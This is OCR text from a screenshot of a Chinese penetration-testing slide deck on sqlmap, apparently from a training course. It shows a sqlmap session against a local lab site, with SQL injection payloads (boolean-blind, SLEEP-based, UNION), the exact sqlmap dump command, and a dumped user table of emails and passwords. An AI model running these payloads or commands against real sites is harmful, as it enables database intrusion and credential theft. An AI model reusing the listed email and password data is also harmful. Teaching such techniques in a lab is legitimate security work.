 sqlmap.pptx - PowerPoint
绘图工具
登录
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
格式
粘贴
剪切
复制
格式刷
剪贴板
版式
Corbel (正文)
28
文字方向
形状填充
查找
C:\Windows\system32\cmd.exe
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=update&id=1993' AND 3470=3470 AND 'SWex'='SWex
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: act=update&id=1993' AND SLEEP(5) AND 'GXYa'='GXYa
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: act=update&id=-4564' UNION ALL SELECT CONCAT(0x716a627a71,0x5156794e55714a6f424d4745756a464c754d7a7348557851716d716554426d6e68486f5173436d43,0x7176707171),NU
LL,NULL-- MFok
---
[04:46:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[04:46:22] [INFO] fetching columns for table 'user' in database 'sqlzhuru'
[04:46:22] [INFO] used SQL query returns 4 entries
[04:46:22] [INFO] resumed: "id","int(11)"
[04:46:22] [INFO] resumed: "username","varchar(30)"
[04:46:22] [INFO] resumed: "password","char(60)"
[04:46:22] [INFO] resumed: "mail","varchar(90)"
[04:46:22] [INFO] fetching entries for table 'user' in database 'sqlzhuru'
[04:46:22] [INFO] resumed: "4","bggphp@qq.com","22","123456"
[04:46:22] [INFO] resumed: "5","474082729@qq.com","123456","admin"
[04:46:22] [INFO] resumed: "6","test@altoromutual.com","4ppSc4n","guest"
Database: sqlzhuru
Table: user
[3 entries]
+----+-----------------------+----------+----------+
| id | mail                  | username | password |
+----+-----------------------+----------+----------+
| 4  | bggphp@qq.com         | 123456   | 22       |
| 5  | 474082729@qq.com      | admin    | 123456   |
| 6  | test@altoromutual.com | guest    | 4ppSc4n  |
+----+-----------------------+----------+----------+
[04:46:22] [INFO] table 'sqlzhuru.`user`' dumped to CSV file 'C:\Users\xindong\.sqlmap\output\127.0.0.1\dump\sqlzhuru\user.csv'
[04:46:22] [INFO] fetched data logged to text files under 'C:\Users\xindong\.sqlmap\output\127.0.0.1'
[*] shutting down at 04:46:22
E:\渗透工具包\tools\注入工具\sqlmap\sqlmap>python ./sqlmap.py -u "http://127.0.0.1/sqlzhuru/admin/list.php?act=update&id=1993" -D "sqlzhuru" -T "user" --dump --prefix "xx
" --suffix "2222" -v
183
执行命令
184
自定义数据
185
注入的选择
186
其他
187
Sqlmap 添加
188
Sqlmap dns
189
常用参数2
幻灯片 第 189 张
批注
115%